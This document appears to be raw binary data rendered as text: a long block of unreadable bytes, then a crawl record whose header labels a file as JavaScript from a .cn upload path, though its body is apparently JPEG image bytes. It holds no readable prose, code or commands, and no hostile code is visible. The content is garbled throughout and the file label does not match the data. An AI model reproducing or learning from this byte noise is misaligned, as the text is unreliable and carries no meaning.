� }��:NZ��&�����¸V� _2x�TXǑg!�ч|�A��tƛ��<�V����j(�܂mj�ʰ�b�I��Ee��k���I�kK#	ɣƾ(~��t�B��6Yܛ�!D@������B��g��h����ڂ�*�!O�{����W��ւI�U�Gj.n&l%�b>OCԟ�(3>5�U̞*�ֽ�Y	?o�%x����0j��w'�z~�J��z��QeFOs��z�O$b�lkv�:-�3�1L�5PG���i�p4ĲƀD�Z�N��I�������d��Z��"[�1>�L{zR�CKBX�r��� i g.�I�A@��1c��r���\�c����%`F�E�u�W|1��Nii����
r� ��'T_~)�bL�q���ڟ;Tg��(�����oz�>g��%c���Ğ=�Ǌ|C%���|÷ێ����R�N��Y����{�o�"8�UM�	��Z<k�h2���f�#�b��ĝJ�sM�ZI��ȣ,&��{{�~�Y�RkO���B��<�I�b����U�9���G:��j����r��7����"{d\�w����YY��W�Lw�R9c�N�`U·�aN@8�(��;;]��,{>P� ��?��VhZ��uiAn�ـ=p9�g�@�0�+k���y�o\ެQ��L'�� �S�$���w����<����=��@���E����g�E�K�3	G�<�NTp�Nx=2q\ըF�yX��R|�?U4]GQ����&����:�� ��V��u��,<�%���Qb)������H���(OCHGM�c_��q���)�Ɲ������N���]��I�qq�L����Ո��]Y}7^��������\W�}'��[�pD�.�Y'JH
�ux�Z�JPU%��>:�2}�d!k� j�*�.��Y��� ;J!�#dI d	�j;�h֛����{m[�,����`��f16�eU��b9� 䱮'�MB|�)�犼Eo�wඹ�C*��F�;x�0#��I��r[$�8���9u8uk��Q�%�b� O�����0��?N��ZC�9BA�rI���!yų���9ߎ>-��?bMF[��� �C��A�' ���l{g�J��6����Hf0Y�& ی�WIl{O�<����+�.�|Z@�ʵ���������C�T`��5eσ��U㛗񏏭�D(�ƥ��FE�=�����Ur;�rV�8�&{>���?�z-
��X�oex$������֕�9�N[�0���W�%�Ww\�H1�{Qg-��U�泞����c�A���s)M���n-�o�<��^�U�k�W��e��^ٝ���Cw�dl���&��\h�/o|���KC�A��_�'���_	5�x�Yd�v�����E5�>|*����-���'՜����zPQ �s��P�٬S���G�V�~��V����h_�:�z�otc�Qy~�� +�����i��`v�&�e+u-�z�&�ܚ5z���QN����krav�r�'ҍK�!����jK�Ɣ����F�ԏ ��jZbOj5��� �l�B�c("�J�#v
04j]���n�FNw�h��-X���,�T��6%%���w܎��v�cR�A��Ȉ����Ϧ{���������?(��@*=Fx?J�d+wrI����c4e�Z����c�� d�N�p�B}>�G�dć;n���`�޽=֟�4�W���� h����� ��̂=B�E��g�}�#�S�c߃E���7SUӯ�Ip��0���S��=}(��mԯ�����nu�è�B�=p+)�$b�����۹��l����� ��x�?|���Z��o��xa�*!g{x�x�S��ƜS���M�?��~��%ƕ}4v�^�7���R� �܇*�grx�����Z�����~!|�����2nK��!��C�ݎǑָ���[��:�X���8�C��5K�+����v�h�,��y���)�ExR���#�!R^����Z�~𭩖i�)��b^�ǲ���+J��v���"�<-79;Bx�ƍ���r�J�^�ߖV��'�$ۊ��ZTh(��>+�����I��ǡ���d��ZD�Z`����������0��a�ym�kp��*��"Ct� %損���䌃\�����	���)�6��k�]|���J����e��08Q�S��'V���ι�F���~�7��G�{?h��V��p~I$���F=�i�Ր�A%vu�O�l~�M6�b��_]���r�c勦z�ވ�%���</���_�~�{3}��n,�,؏&F � y�1-(���Źs-��~/|j�>xY�=V�YF�kU9�F�Q\g�5��a���ǿ��ă�k�ZYXd�$�
�FL�71�8��m�T�h]oj>��;���-����Kr���� �O.�����(�okou�E�HP�;N2q��T$�qZV�g᧕��\,�3�����y�9/x�H�XD��� 3��m �+��*׵kYWU��(܍��/pj\�\i���ω�jzK�m)BA,c��̚3t�s���70�"Z��`~��jJ>{����>���q���P�,��3v���^�`�E�Q����/+���%
 �����GTZ��������Q�c3,ƌ`�9�R��)X��n c<։X��7{�.Fޤ�`YK�(;��.V✳rp~��Y\ȱotcm��;�Ұӹ2�Ყ�j-�2E�3`��(��
\)�z�b�[��,ka;�X,6BW����b2���E�ô�a�Bw��<�2������U��YZԨ�F��y�L���.|[�FQ.�"$�T�>��A����u�-���:��0�lz�=�֚��D�n�krCL�ϣU)Y�֗)tT���I)0�{6GB?Z�Y��B��0�t��d\�l�z��p=误��Pcp��́%Q�p'�?Z4.6��Mk�hI4H^����>A�(Ц�.���mc�V4 �ݴ.w�<��e=�ʌ���-A#W#��r}EI-$�����3\�,'�O2���c`H��������)%'s���$ī��j|2��ic�е�ƐHȷ,U�q��&��2��!������Z�zU����[D0Xd�Q�$�z���sat9i��x�g��;�����G�ak�?�u;�|�}�c/�6����q^R�J~�Dz�*U�����_�e�� iϤx[L]>^���{���CЎ=+�KGHhyX���˚���	��n��.Fs��� �t�&s�W�%��Bqq���s����Vq��fL����t�h�U��8�]���s��B��ۚƥ���ͥ�3��p�7����$��'�&$$��Pv�܎C���Yr��:�#8$���]�B��en�D��0�q�=�a��cD�V=?ź,�8��-l"M�v�u�A�q�~�g�*Yt�%6ާ�_�R��_|G�JO�[�6�4}28��6�WbK#<�:�Y�"�4�W��\���`���� � hm=uP/���탂K2Ds�;3pI�5�a�[��GS�Z�>��]#L�Yw��x~�����W�V˓�]@PVI�䂻�gy���#������Q]Z�X`��[���UG?\��R*S�z#���O��������� 4Nzt$t��{h|g�� �O�|E����a]RHcr���?�sT�m�C'�3-����Hn�/�g8�g�e#��H�|a%�0yJ
*���R�l^�'v���v�Һ�I����I�&���-��'�<��֧��ϗ?i�C��D2�"�,̒�`�x�p?Zks���O�aGz�%���&{
�r����X�Z��lmX�#'�i���sM�%���lRec�hx�|��r�H��?zo`'���nOZ�@�D��H&���c�L�f��LQ�I�rd����ȣCh�H��I�b�����Q��L�v@�@ЍЌ�^;P�k���O��!�w�wkiG����;  ���׵ʻ]�c��-���HT�j�p3��{7ӃG*���߃�{d6sO���C {�z���+t����4I�	a*pA�5E��5���H9��3��h��S֫�[�O�k�_KsE:ǜ�p�k����[���嬮$���r����c���OP��N��Gՠ��'�Hɶ��_ޅ<ޠZ��G+qޏ�>��q���_r��Cd�"�؟�:0�X�\vL�7���uλ���Y�`i�A��Ip�Nd*��1�~)Y��{��'�D�}�@x#�BL��f!|��	?u&�;v$t�sjgR.Ph���1��A�O��Pj��#�70:8�LhJd.{�^�(�<�[eT���2�&�(����=�5[8ݝx.��>���xx�w[��u(O})k�? �#��қ�:,>�q)v��<�9�pHS��^;�^��S�~��]���k����U��5{)�V	.��/ٯU��|�p� U�ⵧ]X��z.>#��Me{w%��;���*O�8�V���EF���Kb�,�6�ꐢB�K���{��M����G�|`�C|a��_ø�b��'�L��D�E�����s%�xxU�������������O�=���-ͪ.��M��$|�*�VwC�C֡��'͡�O�D��rچ��w7��w�����ʹ�A���Rj��3���1E�_�GT����Nk��c}�O�g�
�� �z�q�g;���8��5�"��Q�t���vI.1~Wʨ���p�)jg��g�x�-2��~�����
��B��w<�c�|ѨԚg�=F��I<�Z�G��2ӎ�Z��Ns{�����_����<�CV�n�d̑�{"��E�XzSX֔����ӄ��6�-���k�Iye��+�fc�'�I�7����N�Z<)$V���@�㚎i⥹�x��҈����by�\[h�P�{[��&{l q����jE-��ꗇM��9Kl����tE��Y����.�R>)�����[tf�Ʌ�������9��vzs*3�8��I&oi�:�Y��KW&�:>Vbk6�zٵn�#ʷ4�w4.�H�9n�`L��4 �}�X� �e<gZ,��_�:R{ ��51�����*���'��:�@8����I'�4R�g<�Qd
M������wf�d�,d�JwavL� 6�ԵE�x架It�?x*yW`w�������g�v�$�̽}�ճ���X��6�l�͉�J$7}q��E�p�4-��X��I���6CW��j,�̚�;k��ؤ, � L�)V�$w�j,������Y0���+��Q�(?ҳp��R=I���;��' >6��:U��,������̰�����FJ���+4#�Mr#�#��ad����i�fs^(�Ϻ?#b��*�9_�H�zX������i��jw7IV�4�K!�QTd�����Y�������?�n��d��N�k���74����5ױ��e�>�𗆣*����t�imd� U0���|�F��H�����������j�>�}�^�N���it��AW@v�0 ������T�Y�+�o�?� ��Yjv�⿇���F~�q�],��{|��i{i���<,�����>���m5]Vha�-�-Rœ��� ��δU�0xI_D_��w�����|�(�����r��`:���ڰ�O7�4�LM%h���|C�-Đ-ޱz�v�h�k�-W)���>R˂<�Sʣ��p���!����4{4��j�۴����ʰ�랠�SM!���~ �?���![��X��V����qiq�"[��\ H�� *��ކ����m��������]K�<F�[{�@����s� ���Ml�����x��'�#s��,���C�g�/�m���qA�n� k�:_����t�,���;��`��\�vn�G�qJI�d���|��'�L�,�E��x�캾r㍣v;q�{�rȴ��/���]�ɵ-M$B�[�>�?w� �G,�>'��x���#z��g� L�RT�"A�g�Z�$ݬGѼ_��nbU��ve'=kǩB-A���e w���۝p�Y��h��⼏Jī���?��e%b��\f�L�g�����K�� ��x�ZF�j��x׌�=p��Ү =W�wQh�[�>o�¿�A�C6���~�u!b3�nNH>ǵws�D�')��E�Nx�I���է�&G�K�@�,]v�OQX٤� }sN�ƅ�\��c�֠J��FI`=�^�L����"�9"� ����ʀ$�U=��<S<�_z�ı�d~4��w5RInM��Ƴ�.̑e��Qfd�3�A��,ǋ� �9�sE�Y����_Dq�c9��v=�P��F�(�1��z/��O�<�t��R�,��v�l���{���A����_)�g����t�t�G,q�q{й*m���c���Q�֏t=�kL��R�U�*~馘�=����{���<-R\Oe�ݫ��ˈ���-���k��'ؘ�×$���d=�{����
�:>�z��>�I���I-��(#�c�#��qI��U��o\��Ep֒�L`2����ͥ��H�/�߱��>jr������!I{���i�� N֭U���鷩����ީc�լ����m����$v'֛�p�˃{X���S�����E�͹,<~�mfhz6�agmu�xgŊ\7�+�s����iGǖo���.cd��M���N�����X�=Ǆ�,*���cE�K�Y��|ce&��j2�1qev�EbG^s��9��Ġ��[~�>9��G��Y\�i!S$;W?p��H�X�\��z�p��� ý�c�oo�L�n���Fx��\���ߗ:,�����"�͂;5�$svG
P�V<��G��ķ73�c0��W�-Zq�9§8�&�24�h���ѿ�c�MC\!&�-���P�=q��hN-�f����q�bI�jrX����=�����^��e�����n���0�n������(�N�3�?ꚥ�E�9f� o;��X=�;�O^�s�\�N����q���RO�饱��D7��e�}�8V#�\�V�/�:�{q�P(bø�
QL��ie�F�:����#�^7��	�S��w%�����23�8�vѩ#�<c�/m'ӯ��$���Jꌣ'c��.e{)�x~��z��\F��G�;�h��2[i��W�:�G)���!l�ڲ��I�i+4a�+��ο.z�Ԣʾ0s��j�I�y' ��u �������֨�p�p~�*�ݿ"h�/=?Z �1���;�:�!��b�Q�4I5�:Σ�ƣ�4n)G6�a���I7� �s�?Z=ҽ��خCΏt=�֗+��<h�n�������1��X_ş�D��:zd�n�ble��W���E!/ ̣���ލB�}�3p�y�4�cs�@�#�G��P�KrKoB,D�V�,��ؒ�˵�=�ր�>�{��&G�Wh�.��b=� ��ﱥ�x��nnm�S�6J�z7Ƈ�@�0��ku�$�����
�����Ile�\H��Og�z̨��i�q�##vNv�ч|b�4���W�$��h,������eQ$oO���4�)�욍��BH�\*n'MH�=��мC+�V��\�HуӶ;֫���������ȃS��ا*ń�}������%�7��4f�A�A�`c�V��G��cV���;�@��'�տ�u�K9�^|����-�ڈ�Qq��1�G��\�RՐ__�G9�iHU3e�T�$�wWzmݻ��G*�
̹;jd�f��̮g\ȑ��ZŔۅ����J�Ԛf���3~5g�yt?(޸ {��-YЩ+����)fy-�"B�n�y�8�T�+�@��|(/!H��%<g��{��v&Tb�G�|A�5O�����I$ѯ�d�" ����_z��A(�gWif�Dq)�A�*�kd�=S�z�ۼ`�p�r�&�T]���x�MI#��c�皺6�=���$�P��P\�bk.Uظ�4�G4a�Ӟ:TIY���]_N܄�c���w"�ihy׎<(�#�ۂ{�UŸ�����Ɓ��.p{Wd[J��Z�9�� ����c��8�]4��;N�C�d����d��'=��[��ܡ+7{��5�f$�4���r'v������,��z�$��ǥ+&�y��[i���pOJ��m"U����~�)�A2�H0�Ҩ����z zI��}hd�:f����r��N=�4�4M�x\2��s֣R�&Ǳ����ѩwd�it��竊i���,�<��܆ĜK|�}
���MO-\��č�aj�J���	 c?�CSJ�U���o��Ix��b�GJ5�̵/���M�&m�r���u�S��<0��בJ�d��=�oƍM�i%����_\�,k(6�¸eN��?��S*� Ht�>���P={���*7����&��<����u�q�3M�]�R6�Bs������@��|$|Q�Ip���k�V�RN����KI��d7�2���Wz{���A�M��-QY'�e��t�8�r���'���t�(��(���]q��q�W��tR�+�*���5��j�fo���t�n�LD1�qM�!�|D�o��;r��Y�^Ɣ���~MZ�IK.�sJW:cE3L���q���=�	�Qfч*���Z�yE\�ɬ�w6Qv(��p6UPrh7���|$�Ę�=�Qv+����'8 zu��&�9��6A)m��ZF�����y/��_xR��%��3�{t9��C��iܳ�M�E`N�=E'f�Q��3Zl�֢PQEEٞ��_�	0݈=k&i̻���Ǩڪ��8�z���W�CZk62=9�d�4�L���cqPry�B��0�ǂ���DA��%kt<G�>x$�����
��g,�}����� A�X�+�V��դ��A�&���v�M�s��Ŀh� �S����~TY�:̧�=:��%D|o�����;�D��)����ՠ�I\��;�5�"N�x�$PX�4�p���̲/-�@[��A2~�	�"vo��҂	"��X|ߥL�TK��l�Sh^��2e7�g��f�{��c�f��	�<���1��� Z����ib�b	b,�$�� ��e���qF���d�}�vT��W�~��F�dIe��Z�Z�1(ͻfIQ�j4�,l�S.ɭdEd���Q�hk��ʫ$km$�J\A(�S�J4	�x�˭�{�BR7\��r3�ThTZL��,���1�mʜe��=qR�i�`D��TLI�?�z�M6RW>�����^|*�ظ�Q��YG�s�W���s�;��*)�|;E^�$gh�?���x
8����{
bj�s��<)qi#�Rs�A�V0.��J��$sU�r�F5���`�  ��Һ�%ʇ�}Q��E�_����η,����� g<f����s��|o}�ٗ�lrD� ��A���c'gs��m�=#$�,Q�I�8˛s�6����UX����]]�\�]�K�<�b��5SV4a��U,�������a��M�:2o�0�d�x��0u?	1��ϰ�|�9�k�I,-�$��c�A<����0���:��9��=G�18۩��jO�I*A�OQ�U^�v^�T�,���`<����X�����.��|��e(�R�������mq '��%w4I%c]��(�U�&�Z�E3��?��t%"$t�i���U��oIG���lgQ^ǆ����m+2E�NF+x�#��b�g�x��mevn��!Y~e�o	)hy��4s��&�v�Wds�����"Kj� �4i�	�R�>z�(�i6Jc�9�X��ZH�)�i��?��7#�0)+��P���f���$�Y5%$�J嘘�� ��V)&��bϭN�е�1��Tw��7kG��4�NX�t��b��8���G�ǖ��m;T���1�"S���EǧbT�n`�$��9`pO�ݍ�;V��7	����U��������bIRi�e��0b�!���Eŧb�wW��-�F�*�#�{�cE���cCL�e������[tn������(����3Gx|[C����� x�����gds� �V(���l�񼁟����zͤ����� �� 	<>xq>�vΓ����],�M!]�6�'��~Sȯ?I�6iK	>M�r�,�s=�<f�9-rZF�q�<��>�dy<��EQzv<�ĞٹL@�]�)�g�����,�rN*㱜�������%z�z֊MI�sw�I	sr{�ksM;߉�%���	��_1W�>O֓W��K׼(�˛���r��֕�S�Q�L�|!�U�Da��Ys9j΃��?ℜ"0����Y��[n��$��v鞾�օ�1��L�n�/��~6H
�Z$R��?
 �Լ2�ۼ��v�R�J�3��I`��p�^�����}KG�Gr����Ƅ�g(��*�P��\�ꑘ�BCF�b�{�/��d�t�"Lv�q��2��JM+���J�a���# ���U��=�B����Z3�����I���ךZ�	��b��Rm�O��)�'�`�Uħ֧�x����$g'�ֱ�䚼���W�c���ֱ�uD�)�E�?O�ܺ���b����Ԅc����m��|�I������,�0�1�d��Zؙ[ԏε�H�'`2���sހ���Xg�@�GQ����lNySI�'�4e;A�jc�A^E��"��j$�yQj� ���I$�z\9���w��t'�=�>��-�a&�&�-ܞs:�ʹ�'#�[H��r����6��V����@v�O�i{��25�:���$�<*s+�Xa�J���̽��ND�������t���F�Ֆ4o\[���c��9W!����P�׈Z�
ܺ!'k�o�Fݨ��A����H�xB��ğ�z5����z�3��s�>�jF�������~��4Q��!3b#'���a�3�x5/f٤9�>��쁥�ė?� c�Z�\9���J>n���rś�y� �ڼ�l�4�W�M�e��ᔱ�G���1?�F��~$xB�Ѯx��ƹ��=N7����F�:)�8;�����O����|O���F�M�jz5�Og�������+ϩJqw:9��p)�$�CnGl)��Qۙ�yψ|�thS�;�9���x3*���&��=�^-�t�s1�m	�MI�sX_��5��M�rݞp+X6��ԣ$�q��6�V�᩟>�j�nm��e��` ~��g%�����-i~*մ)z�J�̽��<�F�i���Ϗ��+�q�c�t����h^'�}��������	�p= ^H�[�z K�t��;
 �ԴX�_�|���i��r�� �Q�J��Pkty�Ŀ����q~]��H����N�$��Q���i����@2�a�z�� ���y�ۄ��1�ҥ���>���-j��pX��Mhn�}Od����p<����Ռ�{HYbl�E�3ͼm�%�6'���w�\���>;�CI���EtjgR:h��ρ�Y|����&�qW��g��{�v�բw<�$��)�l7L���r�%U `�i+�M�#�Fҧ�+�h�a-�d���#i8�E���@\P�_E�"�w4	�Od���(�1m2�(J('���J��m���ʑ�t�S�z�4�}���.k�������Vg�D��Ϳ;O�B��̱�o��VY�I#�\`�����lL�hяP�V��U�kR�ѹ�ǰ�5|�ch)�F�cm��8T�؏�}(�qVG/�xZ}F���Mcr�VX�n�w��`�I���y��2\�_#8�.6��k��FTZ)G�9��֋��4��(� ��
�#��_��:����=�&��m�\�� ��5Z�Y���4��l��P���'�� ��F����I��kz\�F�kե=��a��R1Z�I z��|w�Zxw�|S���$_|/�L�d���V}/PoI�9\uolSu����;�3�m_|+���������?&�>=�\�'��#h�ԕ,��(�\Q���Q_x[����|Ua��Cu���\,��#�ۜPpEg$�l����-�[���������o��>$�<R�c�Yy��%��s�|c��E�0��#+=	�皿�.��8^�\��&�9��k�&(�դd�
�\�̌|�#1ïcZ�u�\�-�������'��-hR�$·��l�V�W>T�x�}ǭd�ɣX�M�z���ooq>xe=2k�n��M�c�T:�@�6��B�w�=(I-��2F������ԴxfB̝���1�xf9�����H4���N����A��>\��e>ƚi <2���?u���P!��7@�?���Z�E�s�>|QmP�s6����TJ.:�f}���6,�"���3ɬ�[E�c����h��2}�7'c��&���؋=x�+՞g�O����ӑ�^խ���x:7.� �J�Q�̥�<sƾ\H�V1�6+�FWg�[ں<�VӞ�V�D�8������g�~aV��1�P��r����ˁ�_1^��6 \u5|���:��J#&�'q㑚�����(M�
AAc�]�`w�OT^��.߻җ2Vf���x52����T��N��z����� -	j&�=�R�wR��6�[�_(�⽓�� �x<�$i#�w2�W#����aԚGf	]�J�0�}*RL45c���.�WQ���I�w7�@�UʃC^&K�沖v�t$�L�0>���r�7ކ^��ɪ[�%ҡ�T`�
8'Ё֣CEk��w��k-F"�DZ45.�I>P��@=#�=�׾9ӵ��6�y�_�`�lCN6F���s��Mm+s�zW��%��/��e��
e[ t �����t_���H@��r���&͋��<a�ɠ��J����J�mw�0�����iߡ󧎿`��1�$�� a� �>	��̷z��4���k��RNF}��{���2���u|5�/�� �g�d��yi�;X�]"���r�d��QHz��{�+�:zx�ú����ܨk{�;��9���f6�q$�y0Lb�v2qI��)��B�>bS<��?�:�V��JN�I%c�|A��KOf�)�s��oǕ�����Y���8�/ R�i�-5�7�w��jOȷf[�|i�xN�č-�8���<��6��{�� Z�0��i���n1Rj��Eе��P^PI��n�jׇ����˞RΥ�Cw?S�7��8�� 9_�!��Aϥ y��/iz���}�����#�o�֚vF�J��SL�>�;�il]�s(91���ҕG'q�X���o����z�V����LB����E�5�\�>��槧��K���"08<�Xe]VŚV$`ұr�ؤ��/�}Ͱr+7�G�x��ȏ�=*�7̴#��S��u���A����fR�R<c�^�#3*��vR�mÉ��tpw6��u5��Y���#T�%���M4�),_)\�tA0`�Tmr��"�JС��AQ�tj�����V��J�q��i=�׷�$a���Q  b����9�CM	����?��Q������w��P�!BwŞH��f�-�Tw�$��-ip���l-E�+�I5�A�/�E��iǭ�jKkwn#��d��<�Ҩz�z�&�M��Y����s��Ozy��Y���S��8�#8u��J����tԦk�B�.!VA,{Y���qm�L�1K�U	,Nin������S}��Z/�:E0��� ����\��&��о��W�.f=:��-MSm]���J�o�zW3H.�˪ȋ�%�eB\�掓���2�����'��*\괏��FK���KԻ����^ ���I�x~�S��H1]�)�S�~]�>j�/�+�;���'�bO��:92\xKU�Ͱ��@F%Fy��B�[�m!���t�7VO�ߵ��ˏk��Z�eM.峍�'X�>��N���L�|3��z�ZL�]�΁Ṷ�]$SЫ�B��x��*��:�Sؙ^�s�/��u�1��1L��x��a���,� �E�d#�<M�=CIs!������|�1`�|��r��*�#%�6�'�F�T��n`�f�$e	�"{�+�j��	���_��ڌ�t�8��Z�E����"�T�#���:�+U ç҃^U��DK�w��+*�d�zKH�v��m�9WcϼS��ץ+���k��P�K{�p�����H�e#ŵ�7\�c��E�]8�Cw��QAJ2�S�ؿ�������E
ɏ%���j�\�d����n`�:ȹV���\Ns_�fF'jMG�$Ȓg�)��A/��hJᶡ�k�/S\�~/�f���z�ԏ4t<o_���wF����J'�^�,c��T��F��VWfd�t5Q�ʎ䡈����n;��\v-YZ���pzT7$�kZ�9@c�+�kr�]�Җ������F�J��Q�M��/�� ������c�����<S�iv�H�0{�$a�B��2	��DWw�7��N�'ف"�X�P2��w��U�!e���(�ܴ;d�V�����Fh4[��7�u;la�M�ޥ�`whݴ�9�`��s�nTTY����*jq�Ú���lGac-�v?"�TN-�XNN����1x��Œx��]�;�.�J�a���߭9SW�Þg�?����o⵶�όg���b�f�O�}sU���U*���`�?�Z��.GO�k��,����I5��Yx��H�G9>Ʊ�ZAt�85��1��9��f1�x�����ϭKL��ٰ���8U��-�I�I��Q�hm$�,���cYjU�W�^�q�_Gm�^����R�U�J���~�Ttat��� c/�?	/_ğ�?�+�"%��/�b�u¶B�q�V���f��q���o~�?�<rx�^���4�:2��Ǟ��
��W#��������-�����.m���d���L�d�tp�2��7d�h#`U��G�����l�<�~�NI�$��Λ+��َ
�<Wl*sGQ4��"�O����� ;(��ȺrQz��㻟	���=,�Em���k�c�4������]ā� #���ͻ�/����jK��f�#�Z�M��͞��X��d+�G�>�C�cS��	�pC��Y}��'#m�:b�=5*	��y���v)�)�����/b���)GRXg#ҙ���s�n�5߅>"��^iM�I�	&��	X�o�8���|y�C�__(�n_���
�w�i�{Ʀ�N)�}��"�G�6���Gj�yߊt�pĮNj��|s�##2� zV��9�E���N�E�I0Q�98����s�O���;�Y\�z���g��zD�����ք�}8��GrE����햙<�����t����ݮ���� 1=HVj�H�G��Jϸ��`�4Y���\�Qۭaf9#���̗+=�	��J�@�4�M�s����[i�y o�����^�<ĕ���]��-$w(�����=ꬅrh4�;�:V�6���[�+j;�W1_@.����I�M$Н�`�yh�H�4�6������z!�z=��XHl)����Lw.i�l$�<��FӾ�T	��ۯ̋�V�c�<��YG:�;ZU���&cU�ͯh�7��_\0�,��]��Lnw�ѣ�1Ki}sp�Y �~����o���W�u���z������O�����d����u+ր����I�
�r\�gk�L�����(��mY"��p8���R��!�*W����n��X�;ؓ��W�X�"��t:-���X���ƚ�JR��钒�J��'�ir���/���?��i+������ׂ�=�G���ն9n|C�Z�+�� d?/�/��W�<=st������j��A��5�F�'�]������^+�կ$�xc*	=Nv��N�k�^��i�_%I��(qE=���}'c�-�~�tS�h�nǋ�:��Q������T"Kzk��
��U����T�'dt��XJ+��'ȏS�ab�l�HI��Z�QI�;�F|��G�d��&�*���{χ�mE���q�G���j�fZ�,-L��y�M'N(\��*�HK2�����n7-lyO��{!<�����#56p~"��M�K���է*-���_��	$r�# �ZP��3ð����!_�M Y�o��px��SBsg���r� ľ ��ug3Eˌ��׭r��R�55�+c���sG*;���z]�%[�F��;��=�n�b�?��ZS�w�����*heWG�~j��s�����,c��i>�>�� 
�S�>zN̓��?�����C%���NL��� ֢�qܽk�}/j�9�� �G*�F�>�bʡ���7� Z�PM������6!p���� Z��%���VG�_���G$Gd'���� �� 
9"@t+�q�a�rD,�%�c������)�E�7@�kȔ��9�K�9I��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250430/dbd2330e5b88df54d06f78b2c6cbcc34.js
body_size: 5362
content:
���� JFIF  x x  �� C 
	

�� C��  � �" ��             �� D     !1AQa"2bqr#3BRt���C������$4s���%S����            �� 8       !1AQaq��"2Rb��35B�����$r���   ? ����:�������(�;�c]��BVE0
",��DQL���"k(����*(��EOe�]D\�r""�"�"`Eȭ>c��L��J@��$�G����w���h�#+������0��: 5$���xG�ޡl�6+l.�ԓ��쎥ګ�Uͱ�Au���������F���!^r���$���Х��7O=b��®�8��S5,é���3r'��,C�%��k�p:{��{Ǯx�W�^)$��ަ�����9�V͏�7�Qh�UT�
��W��v�L\쫄�4T�s���ũ���H�w�=q�D�1Dn<�xx���A^���C��v=
�Q-$8mr���""&@��"`E%�DDD�(������".:�\�D�(�(��Dr�8��Zq|^�HvSt;�֎D�����5mq��񟳿�b�P���^~����:]��7%��u��1��
�tt��g����4+#(ॾ���ŜhjX>jY���H*��mM�ܪ]_N�)���=�I��;W��e֎�Fʻ]DuT��{�n��	"�u�^c��q:�,d�ŭ�w�ߟ%��i��V:��L�j��Kd��w���3��6��zJWe�����_�o�շ&��[�3g`�����¨ӅW<dIUA��lo�k}8Ǵ���U�M%9�Ò����.-��4��{�ǡϑ^�Kv+Ř]5��f�t%�������9��"�.x�a��S]��͒��r�JyY5<��FX�;Bx!Z��i.�b��ZfWR?@*�k���?��qG?����{��Ƴ�g��>��w
�Y�o	f��θl�x�Hސ1�>F�d�\*��	HT�7Fl�פ���<p��ƄDj
"� �DQN����TE�ADl�騣�r W"�,��,"(�A��� ��>�'��F��8|�1�y?�G�2x}���*O����]�{)������Rc?����������;�2*;�4U4�d��k����pz�Ͼ��+膮t�����	�K7�uS�*E��Cq��V6�fVMQ����y<���ֽ��U�F�ּq]\)�eEUTV�S<�r��y���G���x���y.1�߫����f[��9�����o�
�K[a�n��I`G)�D��C^lu�
��]餦����;�z�_�&��۲j#Ix�mDG]��I�����&�l��"�p�H磴S�l��~��W�,S:�a��e�)~R�Nq����h1N.@���|�B^àsϴ>��ג͸OrƺJ�f땱��4|�c�h���_A<�ҶZy��X�8�;As��$��4��L
�)0��g�s꺙3r�k����k�͒���W�=qgq
�-�g�(�sw��]�T|��	���$�B`m��
���$�3�H�cm�#��XQE��.�ʊ(��)"�<��5�]UQr㫑E2���V�>o�<��D��8��1�i��E�/���o�T���V� ?�߿Ӄ�z���7����ޮ����K;�L��v��J��~_8�����
���o��V�(�e=ƛI${�3u �x���j�(�a���#qP��&qR��E=��h%!�Dh5�kiU��ɓ�6�7tFA%A�lm��Ta|���W�������չr�6����~���$mv�jSD]��4_��ی��n���lL�����D��w��Wi�w��-�m8m>����\5��>r?��6�Y�firu�lD��ai�1��OiX���8w^�ъ:�Y ����{�f�,�3]%���{�o�/5����W��4_.���NY�c�ܳ�z*8�p�'������Rܫ���j�jޒ�w��{�qY-A�W��"n+<�ѭkI��IU���*��E8
,�(�����Q�5X\`�DE�""�pG+{�_3�}�_媅[�t��c��� -k��_��\
�̩?��/�+~�����6,�G뉘q��[R� &�VRF�@x���ig�����'�Wm�8۹�'� ��'��`��/���[D�r�_�+#�eh��*+Oᳺ�|�v����u>j��8w�e�?&����ӷ�`�+�^%��0�#���ɡ�w�|�����T�6x�L5�h ���fshé�\f�R��t��{����WJ8c�b:�^��V�4��7�����4tкY���`��{� w�U5��t�8��~�:���>��y䫼ˈWl�G6��MoVRF�@i��V0���	�#�jHu\�;yv򨒡�1�� ����x��[l;�#�e޼� �������[�^�U��p�ێ��*b����n�s����B�� �p��Jrݯ�i,���o_UE��y-i��U:yz��ɱ�����c��>K�W�š�P���(�#�����$��-����"��u�����.H\\nWr��*8�Q���z�#�QiG"(��"""��""�+�QS��"(�@�+����ح\\�t ��#!S��Ɲ�v�~W��թ���V�c��zk�bk��� ��S��AV}�8�t�p6���$�6�v�@�P�v�=@�@��ߢ��*X�5D��&\�� y%~>d�LV���[�4�-p>��+{#�/�K��(���{�oYZa�G�����?'��8�rloެ�ߍ-`����ͯ�sy�̪o�}�����Ʃ�/|�+�a�;��/�g��}*�Zv;���j�,[��P�0��~ 	fs���o_R������E�#I¿����Ju� nvç�Ѱp�ٍЋ�*�076�-{��7�d.>cŪ��n�c,u���Xݲ=�ܽQ���dW,����j�<��4������-%�d<��t�
��cx�~���R�(���DE&DE���DX�좂�(�?�(����""䀯EQL���"dnZn��*��mS:
�Λ�o��s䕑��g����tl��c�.�X���V�ik�c�Wx����g��'�`�TD�8}�n����%�mDfk���c�4���5Q�@?]��¾g ��w�Z�G��A=��I�g��c~��5#��c/�}�7�c6kH��r��x�M�U�����M�б�GI�&����v7��Ӧ���>��z��=밢�_���F�/>Q󅿁K��������z)=Z������w����	��=�B�ȱ���GǗ�(&�E�,;�2�M�E���E���v�W.M�C��h`ӓ����2�Y��H��N���s�D��f��z:}wL$ws=%Ο$^�����#�+�+�m3���ږ�]&�^ȾU�-]T��L��E{L'���/�|�Z����D��J���� �C���Nm���[�B'!��:��Q�1�s4��&2=̹�^K�XA��F����Z�=67G'�י<��T�����F��+Yk�@��{�`��nұԶ���U�O�j���B�b�!��Z�4l�s��Su�q�9����u���.:+B���{-�K5��륁���6Pt%���y��~�Mnt쪉��(�Q�]5�Y��d������gd�{�lE�����"��9ƨ���j�t���H]ѻBv��-6-=��QK4le���2묀4+;��t���4�F��8���6��Տ-w��ή?V�����k�х�xu��e���s2
Z�!��v��b{��IݠV>NŅ��3\���:X��>�b�S���;��=e �������etz��t_����\-�@5^�9❿%#�}:׎�G~�r�L|�J���h��Q��7"��ݾ�/��D��9�u�r���r��,�%����j�1�1��n������^��7�QB�Mi�v������7��p�#�W�9jem<��[����  O�Q[��Ύ�vES[?���4q���l���د����@�
